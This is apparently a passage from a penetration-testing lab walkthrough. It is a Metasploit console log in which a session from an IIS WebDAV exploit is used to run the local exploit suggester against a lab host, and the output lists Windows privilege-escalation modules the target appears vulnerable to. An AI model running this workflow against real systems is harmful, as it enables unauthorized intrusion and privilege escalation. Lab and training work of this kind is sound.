 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > search local exploit suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use 0
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.129.180.7 - Collecting local exploits for x86/windows...
[*] 10.129.180.7 - 35 exploit checks are being tried...
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.129.180.7 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.129.180.7 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.129.180.7 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.129.180.7 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.129.180.7 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.129.180.7 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.129.180.7 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed